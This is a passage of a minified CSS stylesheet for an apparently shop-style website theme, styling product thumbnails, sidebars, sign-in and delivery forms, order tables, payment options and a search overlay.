.nav-tabs>li>a:hover{color:#fff;border-color:#00ff5d;background-color:#00ff5d}.sidebar .widget .nav-tabs>li.active>a,.sidebar .widget .nav-tabs>li.active>a:hover,.sidebar .widget .nav-tabs>li.active>a:focus{color:#fff;border-color:#999;background-color:#000000;border-left:none;border-right:none;border-bottom-color:#000000}.sidebar .widget .tab-content{padding-top:15px}.sidebar .widget .tab-content .media-body .media-heading{font-size:14px;text-transform:uppercase}.sidebar .widget .tab-content .media-body p{margin-bottom:0;font-size:12px}.sidebar .widget .tab-content .media-body p+p{margin-top:15px}.sidebar .widget .tab-content .media-body p.post-date{margin-top:5px;font-size:10px;text-transform:uppercase}.sidebar .widget .tab-content .media-body .fa{font-size:14px;color:#000000}.widget-best-sellers .media+.media{border-top:solid 1px #eee;padding-top:15px}.widget-best-sellers .media>.pull-left{margin-right:15px}.widget-best-sellers .media>.pull-right{margin-left:15px}.widget-best-sellers .price{margin-bottom:0}.welcome-list{margin-top:-30px;margin-bottom:30px}.welcome-list .media{margin-top:30px}.welcome-list .media-object{width:60px;height:60px;border-radius:30px;margin-right:10px;text-align:center;background-color:#000000}.welcome-list .media-object .fa{font-size:24px;line-height:60px;color:#fff}.product-list{max-width:450px;margin:0 auto}.product-list .block-title{padding-bottom:10px;border-bottom:solid 1px #eee}.product-list .media+.media{padding-top:15px;border-top:solid 1px #eee}.product-list .media-heading{font-size:16px;font-weight:400}.product-list .media-heading small{display:block;margin-top:5px}.product-list .media-body{min-height:80px}.product-list .price{font-size:16px;font-weight:700}.product-list .price del{font-weight:400;font-size:14px}.product-list .price ins{padding-left:5px;padding-right:5px;text-decoration:none;background-color:#000000;color:#fff}.product-list .rating{font-size:17px}.product-list .media-link{display:block!important;position:relative!important;overflow:hidden!important;text-align:center}.product-list .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.product-list .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(241,190,3,0);z-index:10}.product-list .media-link:hover .fa{bottom:50%;opacity:1}.product-list .media-link:hover:after{background-color:rgba(241,190,3,.7)}.widget-filter-price .ui-widget-content{border-color:#000000;background-color:#fff}.widget-filter-price .ui-slider-range{background:#fddb5d}.widget-filter-price .ui-corner-all,.widget-filter-price .ui-corner-bottom,.widget-filter-price .ui-corner-right,.widget-filter-price .ui-corner-br{border-radius:0}.widget-filter-price .ui-state-default,.widget-filter-price .ui-widget-content .ui-state-default,.widget-filter-price .ui-widget-header .ui-state-default{background-image:none;background-color:#000000;border-color:#000000}.widget-filter-price #amount{border:none;background-color:transparent;margin-top:5px}.thumbnail{position:relative;background-color:transparent;border-radius:0;margin:0}.thumbnail.hover,.thumbnail:hover{border:solid 1px #000000}.thumbnail.no-border,.thumbnail.no-border.hover,.thumbnail.no-border:hover{border:none}.thumbnail.no-padding{padding:0}.row.thumbnails{margin-top:5px}.row.thumbnails .thumbnail{margin-top:30px}.row.thumbnails.no-padding{margin-top:0;margin-left:0;margin-right:0}.row.thumbnails.no-padding [class*='col-']{padding:0}.row.thumbnails.no-padding .thumbnail{margin-top:0}.row.blocks{margin-top:0px}.row.blocks+.blocks{margin-top:0}.row.blocks .block{margin-top:0px;min-height:90px;}.thumbnail .media{overflow:hidden;position:relative}.thumbnail .media:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.thumbnail.hover .media:after,.thumbnail:hover .media:after{opacity:.1}.thumbnail .media img{max-width:100%;width:100%}.thumbnail .media.img-circle,.thumbnail.hover .media.img-circle,.thumbnail:hover .media.img-circle{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.thumbnail{border-radius:0;overflow:hidden}.thumbnail .caption{padding:20px 0 0 0;overflow:hidden;font-size:14px}.thumbnail .caption+.caption{padding-top:10px}.thumbnail .caption.no-padding-top{padding-top:0}.thumbnail .caption.no-padding-bottom{padding-bottom:0}.thumbnail .caption.hovered{position:absolute;top:0;right:0;left:0;bottom:0;height:100%;width:100%;text-align:center;overflow:hidden;padding:15px;background-color:transparent;background-color:rgba(0,0,0,.6);color:#fff;opacity:0;z-index:10}.thumbnail.hover .caption.hovered,.thumbnail:hover .caption.hovered{opacity:1}.caption-wrapper{width:100%}.caption-title{font-size:18px;font-weight:normal;line-height:24px;text-transform:capitalize;margin:0 0 0 0;color:#000000}.hovered .caption-title{color:#fff}.caption-buttons{margin-bottom:0}.caption-buttons .btn{color:#fff;font-size:30px}.caption-category{font-size:14px;font-weight:700;margin-bottom:0;text-transform:uppercase;line-height:14px;color:#000000}.caption-read-more{font-size:12px;color:#000000;text-decoration:underline}.caption-read-more:hover{color:#000}.thumbnails.features .thumbnail .caption.hovered,.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{opacity:1;background-color:#000000}.thumbnails.features .thumbnail .caption.hovered{top:100%;bottom:auto;margin-top:-50px}.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{top:0%;bottom:auto;margin-top:50px}.thumbnails.features .caption-title{margin-bottom:7px}.thumbnails.features .caption-view{position:relative;color:#fff}.thumbnails.features .caption-view i.dot{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:absolute;top:-24px;left:50%;margin-left:-5px}.thumbnails.features .caption-view i.dot:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.thumbnails.features .caption-view a{position:relative;text-transform:uppercase;border-bottom:solid 1px #fff;padding-bottom:5px;color:#fff}.thumbnails.category{border:solid 1px transparent}.thumbnails.category .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#000000;color:#fff;opacity:1}.thumbnails.category .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.category .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.category .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.category .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#000000}.thumbnails.category .thumbnail>.caption{background-color:#000000;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.category .thumbnail>.caption .caption-title{color:#FFF;text-align:center;height:17px;font-size:17px;line-height:1;overflow:hidden}.thumbnails.category .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.latest-products-alt{border:solid 1px transparent}.thumbnails.latest-products-alt .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#000000;color:#fff;opacity:1}.thumbnails.latest-products-alt .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#000000}.thumbnails.latest-products-alt .thumbnail>.caption{position:relative!important;opacity:1!important;bottom:auto!important;text-align:center!important;padding:15px 15px 0 15px}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{color:#000000;text-align:center;font-size:17px;line-height:1}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{float:none}.thumbnails.latest-products-alt .thumbnail>.caption .rating{display:inline-block;margin:10px auto 0 auto}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices{margin-top:5px;float:none;line-height:1;color:gray}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .base{font-size:17px;font-weight:400}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .price{font-size:17px;font-weight:700;color:#000000}.thumbnails.latest-products-alt .thumbnail>.caption .buttons{margin-top:15px;margin-left:-5px}.thumbnails.latest-products-alt .thumbnail>.caption .buttons .btn-theme{padding:10px 12px;margin-left:5px;font-size:11px;line-height:12px}.thumbnails.latest-products-alt .thumbnail>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail>.caption .btn-compare{opacity:0}.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-compare{opacity:1}.thumbnails.latest-products .caption-prices{float:right;margin-left:10px;line-height:1;color:#fff}.thumbnails.latest-products .caption-prices .base{font-size:11px;font-weight:400}.thumbnails.latest-products .caption-prices .price{font-size:17px;font-weight:700}.thumbnails.latest-products .thumbnail>.caption .caption-title{text-align:left}.thumbnails.reviews{border:solid 1px transparent;margin-top:-1px!important}.thumbnails.reviews .thumbnail .media:after{content:'';display:block;height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(140,111,2,.7)}.thumbnails.reviews .thumbnail .caption.hovered{text-align:left;background-color:#000000}.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-family:'Montserrat',cursive;font-size:20px;line-height:1.1;margin-top:2px;margin-bottom:5px}@media (max-width:767px){.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-size:14px}}.thumbnails.reviews .thumbnail .caption.hovered .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail .caption.hovered .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}.thumbnails.reviews .thumbnail>.caption{padding:15px;position:absolute;left:0;top:0%}.thumbnails.reviews .thumbnail>.caption .caption-title{margin-bottom:5px;color:#000000}.thumbnails.reviews .thumbnail>.caption .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail>.caption .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}@media (max-width:767px){.shop-sorting{margin-bottom:15px}}.shop-sorting .form-inline{padding-top:5px}.shop-sorting label{font-size:17px;font-weight:normal;text-transform:capitalize;line-height:40px;margin-bottom:0;margin-right:5px;margin-top:10px;vertical-align:top;color:#000000}.shop-sorting .form-group{margin-right:10px}@media (min-width:480px){.shop-sorting .form-group{display:inline-block}}.with-sidebar .shop-sorting .form-inline{padding-top:0;margin-top:-10px}.with-sidebar .shop-sorting .form-group{margin-top:10px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons{margin-top:-30px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn{font-size:12px;font-weight:700;line-height:1;background-color:transparent;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn:hover{background-color:#fff;border:solid 1px #fff;color:#000000}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-view-more{margin-bottom:10px;clear:both;transform:translate(-100%,0)}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-add-to-cart{transform:translate(100%,0)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-view-more{margin-bottom:10px;clear:both;transform:translate(0%,0%)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-add-to-cart{transform:translate(0%,0%)}.thumbnails.products .thumbnail>.caption{background-color:#000000;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.products .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.products .thumbnail>.caption.after-media{background-color:transparent;bottom:-100%;opacity:0;z-index:10}.thumbnails.products .thumbnail.hover>.caption.after-media{bottom:0%;opacity:1}.thumbnails.products .caption-title{color:#fff;text-align:center;font-size:17px;line-height:1}.thumbnails.products .caption-title-outside{color:#000000;text-align:center;font-size:0.9em;font-weight:normal;line-height:1;height:26px;overflow:hidden;text-transform:capitalize}.price_for{font-size:0.8em; font-weight:normal;}.thumbnails.products .caption-read-more{margin-bottom:0;text-align:center}.thumbnails.products .caption-read-more .btn{padding:6px 9px;font-size:10px;line-height:1;background-color:transparent;border-color:#fff;color:#fff}.thumbnails.products .caption-read-more .btn:hover{background-color:#fff;color:#000000}.thumbnails.products .thumbnail .caption-price{position:absolute;top:10px;right:10px;width:80px;height:80px;border-radius:50%;font-size:12px;text-align:center;text-transform:uppercase;line-height:80px;background-color:#000000;color:#FFF;opacity:1;justify-content:center;align-items:center}.thumbnails.products .thumbnail.hover .caption-price{opacity:.3;top:-20px}.products.list .thumbnail+.thumbnail{margin-top:30px}.products.list .thumbnail .caption{padding-top:0}.products.list .thumbnail .caption-title{margin-bottom:15px;color:#000000;text-align:left}@media (max-width:991px){.products.list .thumbnail .caption-title{margin-top:15px}}.products.list .thumbnail .rating{display:inline-block}.products.list .thumbnail .reviews{color:#000000}.products.list .thumbnail .reviews:hover{color:#000000}.products.list .thumbnail .overflowed{margin-top:5px}.products.list .thumbnail .availability{float:left}.products.list .thumbnail .availability strong{color:#000000}.products.list .thumbnail .price{float:right;margin-bottom:0;font-size:18px;}.products.list .thumbnail .price ins{color:#000000;text-decoration:none;font-weight:700}.products.list .thumbnail .price del{color:#000000}.products.list .thumbnail .caption-buttons{margin-top:0!important}.products.list .thumbnail .caption-view-more{margin-bottom:0!important;transform:translate(0,0)!important}.products.list .thumbnail .caption-text{font-size:14px;line-height:18px;padding:15px 0;margin:15px 0;border-top:solid 1px rgba(51,51,51,.1);border-bottom:solid 1px rgba(51,51,51,.1)}.products.list .thumbnail .btn-wish-list{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail .btn-compare{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail.hover .btn-wish-list,.products.list .thumbnail.hover .btn-compare{opacity:1}.thumbnails.portfolio{border:solid 1px transparent}.thumbnails.portfolio .hovered .caption-title,.thumbnails.portfolio .hovered .caption-title a{color:#000000}.thumbnails.portfolio .hovered .caption-buttons{margin-bottom:0;margin-top:10px}.thumbnails.portfolio .hovered .caption-buttons .btn{color:#fff;border-color:#fff;margin:0 5px;padding:8px 12px;font-size:14px}.thumbnails.portfolio .hovered .caption-category,.thumbnails.portfolio .hovered .caption-category a{font-size:12px;margin-bottom:0;text-transform:uppercase;text-decoration:none;line-height:14px;color:#fff}.thumbnails.portfolio .thumbnail>.caption{text-align:center;padding:0;margin-top:10px}.thumbnails.portfolio .thumbnail>.caption .caption-title{margin-top:0;margin-bottom:0}.thumbnails.portfolio .thumbnail>.caption .caption-category{margin-bottom:0}.project-overview h3{margin-top:0;margin-bottom:20px}.project-details h3{margin-top:0;margin-bottom:20px}.project-details .dl-horizontal dt{text-align:left;padding-bottom:5px}.project-details .dl-horizontal dt{color:#3c4547;width:90px;padding-bottom:5px}.project-details .dl-horizontal dd{position:relative;margin-left:110px}.shop-info-banners .block{margin:0 auto;padding-right:30px;padding-left:30px;padding-top:15px;padding-bottom:15px;border:0px;background-color:#000000;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .fa{font-size:45px;line-height:45px;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .media-heading{color:#fff;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}#sq1{background:#563505;background-size:cover;background-position:center;color:;text-align:center;}#sq1:hover,#sq2:hover,#sq3:hover{background-position:center;transform: scale(1.1); -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); /* IE 9 */ -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')"; /* IE8 */ filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); /* IE6 and 7 */ }#sq1 .fa, #sq1 .media-heading {color:;}#sq2{background:#563505;background-size:cover;background-position:center;color:;text-align:center;}#sq2 .fa, #sq2 .media-heading {color:;}#sq3{background:#563505;background-size:cover;background-position:center;color:;text-align:center;}#sq3 .fa, #sq3 .media-heading {color:;}.block .media{display:inline-block;}.media-heading{text-align:left;}.media-body p{margin-bottom:0px;text-align:justify;} @media (max-width:991px){.thumbnail.thumbnail-banner{max-width:555px;margin-left:auto;margin-right:auto}}.thumbnail.thumbnail-banner+.thumbnail.thumbnail-banner{margin-top:30px}.thumbnail.thumbnail-banner .media-link{text-align:left}.thumbnail.thumbnail-banner .caption{position:absolute;z-index:2;width:100%;top:0;left:0;bottom:0;right:0;padding:0}.thumbnail.thumbnail-banner .caption-wrapper{padding:15px}.col-md-3 .thumbnail.thumbnail-banner .caption-inner{padding:15px 2px}.thumbnail.thumbnail-banner .caption-title,.thumbnail.thumbnail-banner .caption-sub-title{font-size:14px;font-weight:400;line-height:1.1;text-transform:uppercase;margin:0 0 1px 0;color:#222}.thumbnail.thumbnail-banner .caption-title span,.thumbnail.thumbnail-banner .caption-sub-title span{display:inline-block;padding:8px 12px;background-color:#000000;color:#fff}.col-md-3 .thumbnail.thumbnail-banner .caption-sub-title span{padding:8px 7px}.thumbnail.thumbnail-banner .btn{margin-top:10px}.thumbnail.thumbnail-banner .btn-theme{border-color:#222;background-color:#222}.thumbnail.thumbnail-banner .media{background-color:#000;overflow:hidden;position:relative;width:100%}.thumbnail.thumbnail-banner .media{height:430px}.thumbnail.thumbnail-banner.third .media{height:400px}.thumbnail.thumbnail-banner.half .media{height:200px}@media (max-width:480px){.thumbnail.thumbnail-banner .media{height:200px}}.thumbnail.thumbnail-banner .move{position:relative;z-index:1;margin-left:-20%;margin-top:-10%;-webkit-transition:left 0.5s ease-out,top 0.5s ease-out;-moz-transition:left 0.5s ease-out,top 0.5s ease-out;-ms-transition:left 0.5s ease-out,top 0.5s ease-out;-o-transition:left 0.5s ease-out,top 0.5s ease-out;transition:left 0.5s ease-out,top 0.5s ease-out}.thumbnail.thumbnail-banner img{top:10%;left:9%;height:auto;position:absolute;opacity:.5;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88);-webkit-transition:-webkit-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-moz-transition:-moz-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-ms-transition:-ms-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-o-transition:-o-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;transition:transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out}.thumbnail.thumbnail-banner .media:hover .move{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.thumbnail.thumbnail-banner .media:hover img{opacity:1;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9)}.theprices{color:#000000;font-weight:700;text-align:center;font-size:16px}.thumbnail .media,.thumbnail .media:after,.thumbnail .media:before,.thumbnail.hover .media,.thumbnail:hover .media,.thumbnail.hover .media:after,.thumbnail:hover .media:after,.thumbnail.hover .media:before,.thumbnail:hover .media:before,.thumbnail .media img,.thumbnail.hover .media img,.thumbnail:hover .media img,.thumbnail .media .fa,.thumbnail.hover .media .fa,.thumbnail:hover .media .fa,.thumbnail .caption-title,.thumbnail.hover .caption-title,.thumbnail:hover .caption-title,.thumbnail .caption-zoom,.thumbnail.hover .caption-zoom,.thumbnail:hover .caption-zoom,.thumbnail .caption-link,.thumbnail.hover .caption-link,.thumbnail:hover .caption-link,.thumbnail .caption-category,.thumbnail.hover .caption-category,.thumbnail:hover .caption-category,.thumbnail .caption-price,.thumbnail.hover .caption-price,.thumbnail:hover .caption-price,.thumbnail .caption,.thumbnail.hover .caption,.thumbnail:hover .caption,.thumbnail .new,.thumbnail.hover .new,.thumbnail:hover .new{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable{display:inline-block;margin-bottom:20px}.filtrable li{display:inline-block;margin-right:10px;margin-bottom:10px;text-transform:uppercase;line-height:1}.filtrable a{display:block;border:solid 1px #555;background-color:transparent;color:#555;padding:10px 20px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable a:hover{border:solid 1px #000000;background-color:#000000;color:#fff}.filtrable .current a,.filtrable .active a,.filtrable .current a:hover,.filtrable .active a:hover{border:solid 1px #000000;background-color:#000000;color:#fff}.testimonials-carousel .testimonial{margin-top:30px;padding-left:60px;padding-right:60px;text-align:center;position:relative}@media (max-width:767px){.testimonials-carousel .testimonial{padding-left:0;padding-right:0}}.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{content:'';position:absolute;top:0;margin-top:0;font-family:'FontAwesome';font-size:50px;color:#eee}.testimonials-carousel .testimonial:before{content:'\f10d';left:0}.testimonials-carousel .testimonial:after{content:'\f10e';right:0}@media (max-width:767px){.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{display:none}}.testimonials-carousel .testimonial .testimonial-text{font-size:24px;font-weight:300;line-height:30px;max-width:900px;margin:0 auto}.testimonials-carousel .testimonial .testimonial-name{font-size:18px;font-weight:700;line-height:20px;margin-top:10px}.image .testimonials-carousel .testimonial .testimonial-text{color:#fff}.image .testimonials-carousel .testimonial .testimonial-name{color:#fff}.testimonials-carousel .owl-theme .owl-controls{margin-top:30px}.testimonials-carousel .owl-theme .owl-dots .owl-dot span{width:14px;height:14px;margin:5px;background-color:transparent;border:solid 2px #fff}.testimonials-carousel .owl-theme .owl-dots .owl-dot.active span{background-color:#fff}.isotope-item{z-index:2;margin-left:-1px}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-duration:0.4s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.form-sign-in{margin-bottom:30px}.form-sign-in .row{margin-top:-15px}.form-sign-in .row+.row{margin-top:0}.form-sign-in .row div[class*="col-"],.form-sign-in .row aside[class*="col-"]{margin-top:15px}.form-sign-in .btn-block{margin-left:auto;margin-right:auto}@media (min-width:992px){.form-sign-in .btn-block{max-width:100%}}.form-sign-in .btn.facebook{background-color:#3e5c98;border-color:#3e5c98}.form-sign-in .btn.twitter{background-color:#22a9e0;border-color:#22a9e0}.form-sign-in .btn.facebook:hover,.form-sign-in .btn.twitter:hover{background-color:gray;border-color:gray}.form-sign-in .form-group{margin-bottom:0}.form-sign-in .checkbox{font-size:11px;margin-top:0;margin-bottom:0;text-transform:uppercase;color:gray}.form-sign-in .checkbox label{font-weight:700!important}.form-sign-in .checkbox input[type=checkbox]{margin-top:2px}.form-sign-in .forgot-password,.form-sign-in .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in .forgot-password:hover{border-bottom:solid 1px gray}.form-sign-in ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.orders{margin-bottom:30px}.orders thead{background-color:gray;color:#fff}.orders thead>tr>th{padding-top:15px;padding-bottom:15px;font-size:14px;border:none}.orders .table>thead>tr>th,.orders .table>tbody>tr>th,.orders .table>tfoot>tr>th,.orders .table>thead>tr>td,.orders .table>tbody>tr>td,.orders .table>tfoot>tr>td{border-top:none}.orders .table>thead>tr+tr>th,.orders .table>tbody>tr+tr>th,.orders .table>tfoot>tr+tr>th,.orders .table>thead>tr+tr>td,.orders .table>tbody>tr+tr>td,.orders .table>tfoot>tr+tr>td{border-top:solid 1px #eee}.orders td.image{padding-left:0}.orders td.quantity{font-size:15px;font-weight:700;color:gray;vertical-align:middle}.orders td.description{font-size:15px;line-height:24px;font-weight:700;color:gray;vertical-align:middle}.orders td.description h4{margin:0}.orders td.description h4 a{color:gray}.orders td.description h4 a:hover{color:#000000}.orders td.add{vertical-align:middle}.orders td.total{font-size:18px;font-weight:700;color:gray;vertical-align:middle}.orders td.total a{margin-left:10px;float:right;color:#555}.orders td.total a:hover{color:#000000}.orders .media-link{padding:0;display:block;float:left;position:relative;overflow:hidden;text-align:center}.orders .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.orders .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(241,190,3,0);z-index:10}.orders .media-link:hover .fa{bottom:50%;opacity:1}.orders .media-link:hover:after{background-color:rgba(241,190,3,.7)}.orders .shopping-cart table{width:100%;margin-bottom:15px}.orders .shopping-cart table td{padding:3px;width:50%;font-size:15px;text-transform:uppercase;text-align:right;padding-right:10px;color:gray}.orders .shopping-cart table td+td{text-align:left;padding-right:3px;padding-left:10px}.orders .shopping-cart table tfoot td{font-size:18px;font-weight:700;color:gray}.form-delivery{margin-bottom:30px}.form-delivery .row{margin-top:-15px}.form-delivery .row+.row{margin-top:0}.form-delivery .row div[class*="col-"],.form-delivery .row aside[class*="col-"]{margin-top:15px}.form-delivery .form-group{margin-bottom:0}.form-delivery .checkbox{font-size:11px;text-transform:uppercase;color:gray}.form-delivery .checkbox label{font-weight:700!important}.form-delivery .checkbox input[type=checkbox]{margin-top:2px}.form-delivery .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.payments-options{margin-bottom:30px}.payments-options .panel{border:none;border-radius:0!important;-webkit-box-shadow:none;box-shadow:none;border-bottom:solid 1px #eee;background-color:transparent}.payments-options .panel-heading{background:none;padding-left:0;padding-right:0}.payments-options .panel-title{font-size:14px;line-height:22px;color:gray;font-weight:700}.payments-options .panel-title .collapsed{font-weight:400}.payments-options .panel-title a{display:inline-block}.payments-options .panel-title .overflowed{margin-top:-2px}.payments-options .panel-title .overflowed img{margin-left:5px}.payments-options .panel-body{padding-top:0;padding-right:0;padding-left:0}.payments-options .panel-default>.panel-heading+.panel-collapse>.panel-body{border:none}.payments-options .dot{display:inline-block;float:left;width:20px;height:20px;border:solid 3px #999;border-radius:10px;margin-right:10px;position:relative}.payments-options .dot:before{content:'';display:block;width:8px;height:8px;margin:3px 0 0 3px;border-radius:4px;background-color:gray}.payments-options .collapsed .dot:before{content:none}.payments-options .alert{overflow:hidden;margin-bottom:0;color:gray}.error-page h2{margin-bottom:0}.error-page h3{margin-top:0;margin-bottom:20px}.error-page .error-icon .fa{width:100px;height:100px;font-size:50px;text-align:center;line-height:100px;border-radius:50px;background-color:#000000;color:#fff}#header-search-open{display:block;padding-left:5px;padding-right:5px}#header-search-open.active{background-color:#000000;color:#fff}.search-overlay{display:none;position:absolute;z-index:1;width:100%;background-color:#fff;min-height:100px}@media (max-width:767px){.search-overlay{min-height:50px}}.is-sticky .search-overlay{min-height:50px}.search-overlay .search-box{position:relative}.search-overlay .search-form .search-text{border:transparent;background:transparent;font-size:33px;height:60px;line-height:60px;margin-top:18px;width:100%;padding-right:50px}@media (max-width:767px){.search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}}.is-sticky .search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}.search-overlay .search-form .button{display:none}.search-overlay .header-search-close{position:absolute;top:27px;right:0}@media (max-width:767px){.search-overlay .header-search-close{top:5px}}.is-sticky .search-overlay .header-search-close{top:5px}.search-overlay .header-search-close a{width:40px;height:40px;line-height:40px;border-radius:50%;display:block;text-align:center;background-color:#eee;color:#999}.search-overlay .header-search-close a:hover{background-color:#000000;color:#fff}.wide .footer-widgets,.boxed .footer-widgets>.container{padding-bottom:40px;}.wide .footer-meta,.boxed .footer-meta>.container{padding-top:15px;padding-bottom:15px;}.sidebar .widget>*:last-child{margin-bottom:0}.footer .widget{margin-top:40px}.widget-title{position:relative;margin-bottom:30px;margin-top:0;text-transform:uppercase}.widget-title 